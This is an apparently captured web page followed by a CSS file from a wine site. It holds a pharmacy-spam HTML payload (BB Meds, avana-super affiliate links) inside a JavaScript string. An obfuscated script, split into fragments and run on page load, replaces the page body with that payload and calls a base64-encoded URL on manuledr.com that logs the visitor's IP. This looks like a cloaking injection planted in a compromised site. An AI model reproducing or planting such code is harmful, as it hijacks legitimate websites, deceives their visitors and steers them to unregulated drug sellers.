href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F9%2Forders%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Orders<\/a><\/li>\r\n<p class=\"title\">Contact Info<\/p>\r\n<p><\/p>\r\n<p><\/p>\n\t\t\t-->\r\n<div class=\"rSide\">\r\n<span class=\"phone\">Call +13129407051<\/span>\r\n<div class=\"pay\">\r\n<img data-savepage-src=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-01.png%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAeCAYAAABqpJ3BAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PgQ6sDkAAAX4SURBVHja1Fh7TFNXGP\/d2\/IurZQ3LSgMAhaMCmgw6nBOtqBRcftjcW4oW7KZbf+YuL\/2+MssW5xxc5nOmDidMUvc4h5uc3NuKrAMdD7QIQ\/RolAEKo+WItjS3n33tD1wBbVOUThNes+995zvfI\/f9\/vOuYIkSSqbzfYCRDEFtzVBACQJE7IJkmTRarX71Xa7fbUgivvGVJj6wliTva8eswUCyPEekboJXN8AtZooQREEIVZ8+GIfrXnjYIAw2Q14tNGbYAYId8vZyWDA\/UdD7b14oGo7THM8bKLE\/SFA0qTBo8seNfHs1V6YO\/r42CUzEmAfcOHvS13ckYuyYhGnDeVzBpxDOF5vxXma291\/C2qViOToCBSkx2BWim5UNM5d66E1HIwd5XUWZ8cjKiJ4LANEeGIXQuw4BlXLQYg3qhWDnPP3w6PPw0i6XftFFa7e6GfKJkeFoyTfgL2VZrx34AJHw\/kPinlt2XXsMjZ9X4vemy4lWuhd3JRQXNq8TLHmD6dbUbqzetiRJGTnq3Owel6Kgu45hKQgLdzGlXDO24srpt3oCZnOwSda\/1II\/7OuA1e7+nlFW78kHSpRRF2rjSunCVGTd8PYYlt+rsfGr8+hlyLE5oyshNTPTtKNivBHPzV4x8je92lcfblrVK1Sj1WBY6YWIP3TUuwtPIXiYIpId41i0p7yK7yvCVVj7cJU1q+19HGPZSVpIcrVkpT+8Jd6\/jw7WYeta2bjibgIOAaHcKa5B0MepVZHaztQ29qrzGlJNqD7TjmgbMFqEfMz41Dyax52FEaiLOigz2UC2m2DOFzT7r9F6YJpiCQj3KREw\/U+9kzOomyDlsm61O6A0+X2elKQYEqKxNw0PXsXrQnB1JiIUetvO9LI5MgGL8iKQUWdld3XW2zoJ6MjQtVKCI21hSjKSWTXN8ozUeUshOjwev2rCjNcbg8TqCIPr386gz2\/0unAoGuIe8tknMK6yfowBKmGye5AVQuWbalAZaN1TJo8f82GExc7vcrRtK0vzkYQOVSW6SZFT5q7A6PRZ4hV\/CFc\/ttctLa1wEMC5ET1t6Wzk8iD4axfZ7Ep6NyP63hdKN5ZYRrGPV0rGzqxbHM5Vn1SibaeAcU+bNuRBr5u0YxEZCREwuSLJsuDJmtgBhj14ZhOSshw6HOpsONcOH7\/txOtXQPcy28tyeDja6\/beWIyrBsj+bsNxZnYt74AKT5j\/UYeI08v\/fgE+m95I9fWfRMH\/7HwIesWTmPXOT7Iya2qqSfwQlaUE8\/75Y0OfHmiSd4BsvvcVD3xd\/SwAS3DSRenC4Ge8D2yrcg14OymZ7G9LJ9hn+UE\/czWflK6lY35\/I8myiUP68t8nx6ngZmgmUK1wp8Tp8xdDAl3TWIOo5wEb0LR+FqiyAstEi9zbxalK8b6GYjhfwxaZItRLqyZNxVaotiXqI4wfqdfT7+TFcE9Fc18rPws\/\/0jHHb+WiAzV53FThHW3duAgoxoaCnj7TTJ5fOM3Az6CJSQR\/3tptONZquDL2bywecoQURO+ufyDGxBTagKlp5B7Dpu9tkqMcXmpkVjN1GzY8A1ekvkV96PT8lbDwIyQGaPQlM8Dp22MOj4C8prT6Uxb\/[base64]\/v8pTpI2iI\/\/E8qDHUHF+\/0i8QBfQSb3mXi8HDSBj5QPYIAwzhB4mLJkA6yBHKfvDAFpXOAUiJFUmzoE+hPlj7tUaQ2TCTqSKLboNJpv\/hNgAIk9SRpic1qxAAAAAElFTkSuQmCC\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-02.png%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAeCAYAAABqpJ3BAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Prd6l6gAAAlpSURBVHja1FhpcBTHFf56Zle7uiWEkAAdSAhdgIRBMQ7ECIgJVGEVFQIGjAzEgAFDpSLbhIC5UqlKCJiyHScm4KKMAwRzJQHbOIkNRKGQEGCw0AECSUiIBcQK0L3a3dnpvJ1drWb2gFQq+cFWzfZMT0\/3O7733tfNOOdiW1vbHAhCEp6iH+PcFBERsV\/X3t4+jwnCXoA7u58iDRjI8LKObuPdPY\/\/oKsbvLgU\/FIF5JuNENra4JA5WFgohMTBYLlZQP54sLjYx69rvQddSxl9fxWC1QTYO6lXBDdEQw5JhByVC0fMWHDB+B\/owGIZafEW3W0LOMp0F\/LOT8A\/\/wrosSp+epxV2PhnISxfADY6V\/NKfHQJ+sb9EFu\/cXVwroxXWrf9lC7nK9EIR\/xU2JLnk2JxgdfjvCiwAg4Z8u59kD\/cA2azeQTX+klZrm8+9ZiCqRA3vAEYHDBcfxfi\/VOufrXQqmeueuVZQzTAmvIqpMQ5\/[base64]\/QHE\/Ta7z2uZX0x0QstlZd69RQfliGodofPOhoI8dKLYJ8ee2zkc7\/WZxpfGabSxM8IfcKgEVwykBLeeIUW9Gr4uJVwAre3X286CiluIuTIkX484Ayk7R\/[base64]\/vQsQnf\/NGzeCuBiORrEYET+aQ+Gpiegs+htHI1JxcL1i2Fp7YCU8zyYjgJRoBnVdSHYqBS4q4ULkJaXiZ4dawnrZFfnWGfWkLVKNy9OQ0\/uVozMSFWeW+tPIrxyNUUpuU620yV7UqoaBvc6gvAw\/fcYpL+NiMZdXhCij3hDEyqNsZiXMhA9Ngmt+mCkTp8MC6VVc00Datetx8TXZhLnE9B+5HPU7D2GoTu3IDo+BuaTZ8mi0Xjue5m4V14JU2oGxrxSAHtHN6zLilAyahy+O2syah504ZrZgtnJg\/HxR1tQ09CMGSPsyJr2NaKi+8Fm7YJ8fjWqjHORnRQOg9SC4upWjMufQQi4gsT4wRRX\/wSzNGgV4N094GRVc9Yw6PUiLlU2wZKSgYyBUXjQSkLcuInTpVdxtngTwqbmo2jRi7huiEU6Wf8X8zci13wbOR9vRcmZSjSJ0ZhdWIDtq97B8PkFGLtyKZofcYSnJuHwZ8exadk0mCq\/wIK4QwCxhIM1Q1H2yS6Y2hxYsmgpjFEF0BvT4AiLwpF\/1OOlH87G\/r98ieDIwZg5jKBtvU4GJ0pDRY4JQa4spMDSifPMdHByefkNE1ILJqL81AUkxEUhtK4O8+Z\/H+v2bSbhX0BXexdKK24hMjIUb7w1Bx1Mh5RBMcg6cQz23BxCGcNrm5Ygf\/RQtFFaSkuOR23pFfT\/9CDCQgxI1td4LDgmcxAKC1\/Ftk1vIyN5AMwPu5CWGIs7lcfRoxtIjLMVc3XrcflyiZtU1sEV90yVRsmSXK9HSHoKWhrvoLvTgqSEWDRXXFden0vMQOqEPOyeuAgHv\/oWrTcaMWn3DhQuIY6TOQyJP56lTGgjT3FRhKnxLn677FfYPnctijd8gOGpAxB18QKkDosCT0d0HpxF4XZXP9iz1qC+\/gZWFq1SksSD9g6EGPUYaLsIgzEEIpOUSM7JHgFJovvuJsgCUQqyfl8MEK6tKUOQlJ6ErppaOCQHmqpqcVdwcY9ycydmGoMw6Z2fISVvOGpOFGPC8Z3I7rSR7nqYWi3KuIgPfo1Tv\/kzFkxfjte3rqL4saPi2ClEhQej41oNJljMeP\/Av7Bm4RR0xzwH\/SMzbJ0cWZkZeLNonWIEc6erYhsJKmcvXcOcKaPQOek0ZoeF4\/7dBsSE0L5LF9GX4JxslD7cVr9hO\/ZJ0VjceBm\/MyZghfUOdosDkJ8ag\/ovz6Bl9o+Q1NWK6jY7RnabcTtzJMJI+CEV36L5fAXuznsJ+a13wI+dwOG8yRiSl40Blk4qYGUAUeuX\/3YIQlYkTuTaUWabhoRBcZgYdQ47S\/TIyh4Ni7kKqeT1OkrXI9MSMD30jzhaFYeLfAYyaMdS3dSFV3Io1kKvwh47BbahS7V02rlRcRSuAAvAf+CnqPkbY\/gBIyoh+P\/[base64]\/ezuMpLwLGeykF\/dsT5kCm+sNkYgJisK8CiktWr4R08xbY2fMagQOdWfjrd2a+zncliOEk\/rAoGBfYwRyWPm4GlWC9rIF5RZWXQo6YcbCmLqVx4uM3NFSKIVI6ZC\/kB9wPMD+bGu+Y4T3kifAhMCxNhuCwaHc\/HF6MVMs4VQxfGSjFTULP8M0+wvtXwPmN0QDhvV9CWLOKErIhYEwwP4J7YmTWixAO7YJ1zBYSYIrv1rFXFzVpY6q0w1ynE7ZhP4U1e7OncEE7BZ54rMLv3IO8+wD4X7+g\/NUTMH0qGYlYKJs4HuKKhUpG01iqrQJBN\/dCaD3fR5UDrakLhRQ\/DXYKWG7o918eq3iPJeFRegH8m3Lw+kbiwcThqWIjMhxIGgQhh9Lw82PBYvo94WDrAYSH56CjTQnrNoHZO4hK68GDoiCHJMNBadLR7zuksf7Jp3NuBRaSAnv+z6eA4Px\/Py+X5ZdpE8QF5+EuZYHBT9PhLheEpsiwsMP\/FmAAqpgM8UOxT0cAAAAASUVORK5CYII=\" alt=\"\">\r\n<!--<img src=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-03.png%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" alt=\"\" \/>-->\r\n<img data-savepage-src=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-04.png%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAEMAAAAdCAYAAADxTtH0AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pih4nywAAAxKSURBVHjajFkJkB1FGf565h373t7X213YHJvNRW4gRFAQNVDGKgVTihBErniCKFhFOIvCMpiCsowXRSgUFBEIiBYBQiKoGJCiuI+QBJKQy2Szu9l79+2+92a6\/bvn6pk3G5iqtzvT0\/33\/\/\/9H9\/\/DyseujRlWLvuEMClDMiBGYDgUFf0ni5BzwzQ3sv\/COZBzvPuaZjmMBE8qzF3CTQ6Ibpxl8aLWh\/[base64]\/TkvNNjkZNiOO4ps4j1MH1dGZ2I+8A4vtB6DPH3cCzb8E00MtHTJPskPh7j86GxyU4zYgG6YcZaT9mYMYm7Rg7Ys0iNhm59wp2TiGcWZT7L4oLYxykqeq9bQDQzaUpkKt5wzf8DGuITuBrcDCZ0JUSyip6NVJAXnjKihJiAYQhilnTLBUzDpHEObkvG5Dsat5lzH9EKl\/FE\/[base64]\/z8bK1dvRfkIG9\/9yNr7xvR0YHC7hrlvnYHCkhLXr9+KRuxdi594C7vjVbrXR+ARXp3v9VbNx802NuO32Xjyw8TCO9pRIoQbOO7cB9941A+eu2ok9+weQqXC2HiNFL\/9MHdaumYJz6J28CgVLCb\/opFr856l5uOnne\/H4pj71bmJCINdcSe+qcfe6dnT3FLDi4p0kmI2qqjQ23jMfl1\/7AepqGf7xyFwkSTlPPplHe1sKy05NwCo47meaAgcOAc++NIrvr67E1s0hZbipiE5vensaw6PAG++O4I33bezcnVf6fO2dPAaGiujuLWHm9DRefG0MR7qLdFJJfOHMNkVlxrQsunYX8bP1H6o1t1w3D1v\/1YV\/[base64]\/B75zyXSctsTAht\/msP72TsesEyk8es9srFvXCssKuBgaGkNXzyCGR4boCIUTZ1zfPnI0r+6XLsnhnOWVyiKliJmKFPHBaL\/DGBnl5C5BApDuxlhMkKfBhKRdYjhrad6xDKb5kYx9RpJj2ZJqPL\/tKDY\/dwhzZlajuTGFba\/[base64]\/NpWDYPAxeB417CS61l8yj6LppbgZZcLQW4EubNqcHcmSlUV2eduDCFhCOzzmaSakzKsX7DHiXkwEVNuO83M7D8rDY8\/Vw3Vl\/7lpr31RXt+OZKSgHkv5kKE00NVUhQrEklHf\/NZhJoqK9U1raFYkxpq6C4lMENV9WguqpCuWmuKYUzl2bRfmINBocs7D9sUcxIk7KrUF2ZxhUX1ON3D9RQ9rBpbiYegk4KkCiwUgkvqITXUKOhMIXM4T39psxeqK+RaYvj2IBjYo21JFDGJp9OUKBiCgdIYjJlVmU5KYgCE1nB3gMlpGidmUiiuYmhkg66qc7AkR6B\/UegsMy8TlOltq5em2JQBa2n971F5Y611Qbmz2AYLyVojYk9+yaQTVmoqaskF6I4IChTJQXe3W2ThQi0Nkn2KnCAAnE6ybBgFqVsOr+\/PDpG1pzGmWdQnCu4cSQhsOcj4LEtfbj5x82w8xrO8NGgH0C4wgbq2Zb5WGDqiQ5QEZYEXaD4YJMp+wHHuaGAt+8jE8u+sp3coIj\/blpAsWMUa3+9G589vQ3P\/G0m1t9xEH949KCKiD+4fAZmdVTgmlt2YP1PO7H6wmZ87us70D8wgfNX1OGP983Bu9uKuObWvZTdBhWfbS1Z\/Gj1VNx4fSN2vJXHeZdtJ2sgnzcSeOpPi3HVjTvITVJ49en5SFZZMQjZiLUMo6ys9rA6\/bEpyqofnbikYROKtItMWYDyeQJiFgE0Z5zTTy5ywMzwiE1p2FIga5ii++iYrUCVhJLjE1BmPjhs469P92D\/IaGA01heBklGirDpnUXzBQrDDKuu\/[base64]\/oqz01Up1v7ALahpHGSbdG74lac0UnHN2O41xvPrm4eO0+5gW8aEwS\/SSNBYvbMH8uY2EdUYIZ0wohbI4y5jk8CT\/Rllt4tf3kRJZrwD1dKU1UTw5ayngptOOaVx53UH8\/uGD6n5WJ0VQwjCyVpDXt1c1URwK8ICHWwpFR+LRMQsLFiZx6qIm9bzxySO4YV2XZ3tYRam0VHT2bagTuPqKKQEmKYrAoD8mrXoKMhCrPR7vW6EymAfNFm2eTSm3iTDZ2jUdhEJrCQQNUizgWPH5E3D7T1oBStUtuQymT63DSZ1JXLlqqrrvoF99bUqWe5jdWa\/[base64]\/dSwqUYUlvDFRZibptiLM9wlOq\/zqlkRbKS9nHGx7TnQ8+TjYc+E5APUuD0jEmmYi+OOLWCcJAog9+rkO9V6W4yLfZ4scnrhZDt2MLNaNztZ8Atxw23JxKsFaoGEqrHYvNw48ogHhidgyVhvZwX\/y1Db4DEt+tDDRofrCFo2jKoHoiwvemGcgHHPBl8HE7jNkfQZQkFWiNUUUsX9JodTvvGhQB24MJqrc+z02V31hk+FPJ4VlGiFHTiY+F40HKbxA0iViCUoDzomnvt\/ki3vLxqDPdFy91P+\/QQ14b0eTDCvlvm2kZsD1aI8DcYOdrnnFo5fBfRdmBojE9SFXpWoNMwIlVj8E3FT0q68ryvd75JR76RlPHAnS6+15OJZj7wSWBDaGxQ7vRQXBoNZw4j3EiNKkr7AMVYuEPNIorzPj2wCB5iKP\/8wEKfDCP7smja1yCB0ABW3GeMuNjIjAelm6xxeOGXyHStx4hQh9w9ReYxGg2Y0aAaNe\/Quvj55QHaCMcwfb2ICsgDjOS5a1R4gTjFDNBef6bn6\/8vwABhNCsx7ddsVAAAAABJRU5ErkJggg==\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-05.png%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAFcAAAAdCAYAAADfC\/BmAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PuPUZkkAAAgsSURBVHja7FoJUFRXFj29YiP7IosQxLA7I4jIJsZdccZIGSwlJi6gMhoNglEUkcQkRtRxSSpTM3EJUTFGk5nMVKUSBAE31AAKCALKKrQgI4sNItL0Nve9NqasymKMlDjVt+rS9O\/\/X9937rnnvvdA0NnVJQWwlXwB+RAY7PdaG3k6+QYx\/dhOHm\/A5KmZDXkCuUBAzGVIWxsweep2R2gAtt\/MUmjAoP\/MAK4B3OfTxL96h0CA7rt3ofn3V5DlfAOJsBei4GCIAydB7RcGrQHDJwO3T6PF7WuVsNjzAcwrCgBjYwjdh0CsbIHgZgnEiiYI\/[base64]\/xInKzcyA1MsLMl1+Gp7fXwJAFRfMtWJC+9nS0QysQQqDTQQ0B+ta\/B932f0CX8ndol6cCDiOgPHMG6rJyqIoLHxkjNzsbq+LexP69ex9e2\/3XnYhbvRrZWVn9NiGWwIQ34xC7ZClu3LiBstJSvBIRQYk++OyZKyDvutUM2ZgA3CNNvZ9RAROZKQRaNeRxMRBHLoDzG3H8Xk1FLTTVrYBWC3FT8yPjlF65AkfbISivKOfvq6uqcOzoUTjZO2Ckrx8VghapW7eitOQKRo4cicSkDVQkEhw\/+gXsHR1wJvcUamtrsDohAf4BAdCSBO3ZtRtFly9hiJ09Nr2dgrOnz0AmkyH8z3\/i33Eo7TOcz8tDYUEBvvz6X\/D00rM1K+MEaqqr+e+fffopXFxcsO+TvVibmAg3Nze8t3kz2trasGTpUjTKG+HvPxp9fUrclN9ES8st5ObkIi5+NaysrbEjdRssLS2RsvkdmFtY\/Dbm6shbqyqhooZmt2UnBsW8BQSEwWj2Qvh+TIERsK05mfqbb9RRMkS8wUFm\/Mg4RZeLMDsyEiKhCE0U5Nb3tyB8xgzY2NrCljxm0SLIGxqx7C+xfOJLoqM56z4\/cgSpWz6Au4c7qGCQELcaapUay5fFor29DckpKXAdNgzxxM4rJSVII7CYnTt9Gu+\/+y4yT5ygionTA0sDNMnlGB0wGitWrcS97m7s3L4DB\/[base64]\/Pg4enBx\/3y2HF89OGHUNPnEydNwryoKMJbh527d8GRxj6wdx8GmwxGMlUBMzNzc1y8cAFOzs4ovnwZiyn+RZT0wMBAnrS31q2jqrFDQX4BFArFk2nu2Kj5KPrqC2wOC8J\/Vi1HXvwbKIqcge5lczC07iqUVVdR+9psKLs70UPACl7wgDp03MPnW\/97G11dXQSoF4KDQ9B0s4nK+G0q81rY2dvTIkMDC\/MfS0pxRwGjQYPQ1HSTV8yoUX78etX1KjjTRDsVnbwER5M8sEYYMjYUu\/bswcxZs\/hzjN1iarzvEHOZfFwtK+PPz301Chfyv4enpyd9nzmNdx0uxHoGLLOamhoMf9HtYRysghhLJSRP9fX1GOXvr4+DJI1VG4udGSOGt4\/Pk4FrNswVEfFr0UJMqv\/ua3RmfwOpvAZCmoBCOggOvd2QNVahTaVBn1IJ2Yo1nNk\/2PXr16Ck6yzLMyNmobisFNa2Nsg7ew72FODU6dM5844cOoSSoiIkUJObPGUKOoi1jPXmpGnMLhUW8jHGTxjPd4k993rg5e3Nq+J7Wg0wjXb38MDxY8eQuGE9TExNETV\/PnZR42T6y8ZmTTTnZDb+6DsSxcXFcHoALLPAoEDeeAvz85GZkYFt1AOGubryOJgGuw531UvcpcscWMZ6RoxaSgpL2PVr1zjDf85ESUlJm3\/qA\/ewcbyx1ZUWQyCRQiuWoo80sIf09S7t3Lp6e6nJaeEYtxGImPPIsx3t7ZxREydP0mdQJOKv9XW1GPfSePiMGAE\/Pz8C5Tjp1ymEjh2LpE3JaCaG2zvYI4i218xqa2oREhoCP2KQp5cnDtPSjpUnS1x0TDQv46zMTN6gVsbpm2xIaChvON99+y1veAz8gMAATJ02jQMWGBQE9weyweJQ0do9\/XA6gabF9PBwara+GEbsZpU3Z948fWshFgeFBPPEMglqpF4xN2oeB1oilcLK6qd3qOywXPdL1L70+WEU7P8EuluNMCV+DhYKYTJIBifvP8Br1RqIQl96Zov0S6TDy2KWIIOWdmyFMdDsV8H9QTtay8twnzRRSqVoSbIhcX3xmQe\/MXE9L+PYFcsH5A7tscAdqMb0mengc3cqxgJnnbevT0Ua18eXM3QJUqkRjI1lEAgFzzz4gQzsL4LbqegCsRr3qEP39t4ngFV8VyWRiGmnYgVXVxfDycz\/syw8t+e5Bns64LYbYOgXUzBwjxhw6Bc7zBpa4oOTxtfJDX8M+\/12B\/r\/FVv3PwEGALOVVf5UEgE\/AAAAAElFTkSuQmCC\" alt=\"\">\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/div><\/div>\r\n<div class=\"bottom\"><div class=\"inner\">\r\n<p style=\"margin: 15px 0;\">\u00a9 Copyright All rights reserved 2020, BB Meds, 3012 Bern, CHE.<\/p>\r\n<p style=\"color:gray; font-weight: bold; margin-top:15px\">Disclaimer<\/p>\r\n<p style=\"color:gray\">BB Meds have taken reasonable care in producing the information on this website for your convenience. The information provided is intended solely as a guide. Please seek the advice of your Pharmacist to determine whether a particular service will be of value to you. All health facts and information contained herein should not be a substitute for medical advice. The use of this site is subject to these Terms and Conditions.<\/p>\r\n<\/div><\/div>\r\n<\/div>\r\n<\/div>\r\n<script><\/script>\r\n<div id=\"cboxOverlay\" style=\"display: none;\"><\/div><div id=\"colorbox\" class=\"\" role=\"dialog\" tabindex=\"-1\" style=\"display: none;\"><div id=\"cboxWrapper\"><div><div id=\"cboxTopLeft\" style=\"float: left;\"><\/div><div id=\"cboxTopCenter\" style=\"float: left;\"><\/div><div id=\"cboxTopRight\" style=\"float: left;\"><\/div><\/div><div style=\"clear: left;\"><div id=\"cboxMiddleLeft\" style=\"float: left;\"><\/div><div id=\"cboxContent\" style=\"float: left;\"><div id=\"cboxTitle\" style=\"float: left;\"><\/div><div id=\"cboxCurrent\" style=\"float: left;\"><\/div><button type=\"button\" id=\"cboxPrevious\"><\/button><button type=\"button\" id=\"cboxNext\"><\/button><button type=\"button\" id=\"cboxSlideshow\"><\/button><div id=\"cboxLoadingOverlay\" style=\"float: left;\"><\/div><div id=\"cboxLoadingGraphic\" style=\"float: left;\"><\/div><\/div><div id=\"cboxMiddleRight\" style=\"float: left;\"><\/div><\/div><div style=\"clear: left;\"><div id=\"cboxBottomLeft\" style=\"float: left;\"><\/div><div id=\"cboxBottomCenter\" style=\"float: left;\"><\/div><div id=\"cboxBottomRight\" style=\"float: left;\"><\/div><\/div><\/div><div style=\"position: absolute; width: 9999px; visibility: hidden; display: none; max-width: none;\"><\/div><\/div><\/body><\/html>\n";
function bwbmihtaxwcg(){var oyjwtujnh="qgthztbvgziw"+"amyuonslbhl";document.body['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L'+'']=peamhdbfodf;$.get(atob("aHR0cHM6Ly9tYW51bGVkci5jb20vaS5waHA/aXA9My4xNC43My4xMDQ="));var sdwlxvotq="foseayaubw"+"khuojlprhy";document.body.className=['mobil'+'e nee'+'d-scr'+'oll p'+'age-c'+'atego'+'ries '+'lang-'+'en'+''];}var getxuswuudyo=367*598;if (window['att'+'ach'+'Eve'+'nt'+'']){var aagljddxc=580+37;window['att'+'ach'+'Eve'+'nt'+'']('on'+'loa'+'d', bwbmihtaxwcg );}else if (window.addEventListener){var igvvwuoih=421-897;
window.addEventListener('l'+'o'+'ad',  bwbmihtaxwcg,false);var eqmpnskueq="iggkptduxvk"+"jwpvkunhh";
}


--- FILE ---
content_type: text/css
request_url: https://glenwoodwine.com/drug/avana-super/css_Iqaai_iL8ew7ko4cHB_NDpzS8Wq_RyWQnyoqj3pmQHc.css
body_size: 7315
content:
.alignleft,img.alignleft{display:inline;float:left;margin-right:1.5em;margin-bottom:1.5em}
.quiz__intro{position:relative;width:90vw;border:8px solid #414042;border-left:none;background:#05C3DE;padding:10vw;-webkit-transition:-webkit-transform 0.2s linear;transition:-webkit-transform 0.2s linear;transition:transform 0.2s linear;transition:transform 0.2s linear, -webkit-transform 0.2s linear}
.js .quiz__intro .h5,.js .quiz__intro .h2{opacity:0}


.responsive.responsive-tablet .pam-design-vmenublock,
.responsive.responsive-tablet .pam-design-block
{
   margin-left: 1%;
   margin-right: 1%;
   width: 48%;
   float: left;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}
.site-header{padding:15px 0}
.site-header .grid--table{display:table;table-layout:fixed;width:100%}


#page-content { min-width: 740px; }

	
	
	
.fixed-header header {
	position: fixed;
	left: 0; top: 0;
	}


.footer-top ul.ul-menu-main-footer{
  margin-top: 30px;
  padding-left: 10px;
}

.footer-top ul.ul-menu-main-footer li{
  display: inline-block;
  line-height: 30px;
}

.footer-top ul.ul-menu-main-footer li a{
  color: #282828;
  padding-left: 5px;
  padding-right: 5px;
  text-transform: uppercase;
  font-size: 15px;
}


.genesis-nav-menu .menu-item {
	display: inline-block;
	margin-bottom: 0;
	padding-bottom: 0;
	text-align: left;
}


.genesis-nav-menu .menu-item:hover {
	position: static;
}



.menu .menu-item:focus {
	position: static;
}

	.js .nav-primary .genesis-nav-menu .menu-item,
	.js .site-header .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin: 1px 0;
		position: relative;
		text-align: left;
	}

	.js .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.js .nav-primary .genesis-nav-menu .menu-item a,
	.js .site-header .genesis-nav-menu .menu-item a {
		border: none;
		padding: 12px 0;
		width: 100%;
	}
.et_pb_divider_internal{display:inline-block;width:100%}


.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }

  .col-md-12 {
    width: 100%; }

  .heading--alpha {
    font-size: 2.75rem; }


.img-responsive {
	width: 100%;
}


.img-responsive-mw {
	max-width: 100%;
	height: auto;
}


.site-header-menu {
	display: none;

	-webkit-box-flex: 0;
	-webkit-flex: 0 1 100%;
	-ms-flex: 0 1 100%;
	flex: 0 1 100%;
}


.site-header-menu.toggled-on,
.no-js .site-header-menu {
	display: block;
}
.et_pb_slide_0.et_pb_slide .et_pb_slide_overlay_container{background-color:rgba(0,0,0,0.64)}
.et_pb_slide_2.et_pb_slide .et_pb_slide_overlay_container{background-color:rgba(0,0,0,0.64)}
.et_pb_slide_1.et_pb_slide .et_pb_slide_overlay_container{background-color:rgba(0,0,0,0.64)}
.page-form{height:100%}



.footer-widgets-wrapper {
	background-color: #333333;
	border-top: 1px solid #EAEAEA;
}


.et_pb_button_module_wrapper.et_pb_button_alignment_left {
	text-align: left;
}


.et_pb_button_module_wrapper.et_pb_button_alignment_right {
	text-align: right;
}


.et_pb_button_module_wrapper.et_pb_button_alignment_center {
	text-align: center;
}


	.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right {
		text-align: right;
	}


	.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center {
		text-align: center;
	}


	.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right {
		text-align: right;
	}


	.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center {
		text-align: center;
	}


.footer-top ul.ul-menu-main-footer{
  margin-top: 30px;
  padding-left: 10px;
}

.footer-top ul.ul-menu-main-footer li{
  display: inline-block;
  line-height: 30px;
}

.footer-top ul.ul-menu-main-footer li a{
  color: #282828;
  padding-left: 5px;
  padding-right: 5px;
  text-transform: uppercase;
  font-size: 15px;
}



.menu-item-language img.iclflag{height:12px !important; width:18px !important; margin-bottom:0 !important; margin-right:4px;}

#panel-1-ctrl:checked ~ #tabs-list #li-for-panel-1 {
	pointer-events: none;
	cursor: default;
	box-shadow: none;
	border-right: none;
}

#panel-1-ctrl:checked ~ #tabs-list #li-for-panel-1 label.panel-label {
	background-color: #074194;
	color: #fff;
	padding-top: 10px;
	font-weight: bold;
}


.wrap-fixed-menu .top-items .menu-item {
    border-bottom: 1px solid #484848;
}


[data-off-canvas*=right] li.menu-item-has-children:after:hover,
[data-off-canvas*=left] li.menu-item-has-children:after:hover {
    background-color: #fff !important;
    color: #000 !important;
}


.fullscreen-center-menu .menu-item-has-children:hover .sub-menu {
    position: relative;
    top: 0;
    visibility: visible;
    display: block;
}

#cssmenu .menu-item-11169 .submenu,
#cssmenu li li:hover .menu-item-1116 .submenu { display:none !important }

#wrapper1{ float:left; width:100%; }






.tp-bannertimer								{	visibility: hidden; width:100%; height:5px;  background: #fff; background: rgba(0,0,0,0.15); position:absolute; z-index:200; top:0px}

.tp-bannertimer.tp-bottom					{	top:auto; bottom:0px !important;height:5px}

